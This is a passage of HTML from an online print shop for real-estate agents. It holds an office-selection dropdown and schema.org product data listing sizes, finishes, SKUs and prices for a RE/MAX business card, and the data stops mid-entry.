										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/#product","name":"Blue Stripe w/ Photo RE/MAX Business Card","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/","description":"Dimensions: 2\" x 3.5\"\r\n\r\nCorners: Square or Rounded\r\n\r\nCardstock: 16PT Glossy/Matte 19PT Suede\r\n\r\nAvailable Coating: Matte, Glossy, or Suede\r\n\r\nQuantity Options: 100, 400, 500, 1000\r\n\r\nProduction time: 2 business days\r\n\r\nShipping Options: Ground Shipping (1-4 business days)\r\n\r\nDescription: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","image":[{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#primaryimage"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"},{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"}],"sku":"RMBCHBLWP","productGroupID":"RMBCHBLWP","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-0","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWP-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-0","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-1","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-1","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-2","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-2","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-3","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-3","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-4","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-4","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-5","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-5","name":"Blue Stripe w/ Photo RE/MAX Business Card - 100 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-6","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-6","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-7","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-7","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-8","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-8","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-9","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-9","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-10","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-10","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-11","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-11","name":"Blue Stripe w/ Photo RE/MAX Business Card - 400 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-12","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-12","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-13","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-13","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-14","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-14","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-15","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-15","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-16","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-16","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"99.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-17","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-17","name":"Blue Stripe w/ Photo RE/MAX Business Card - 500 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"109.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-18","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-18","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / glossy / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-19","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPGR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-19","name":"Blue Stripe w/ 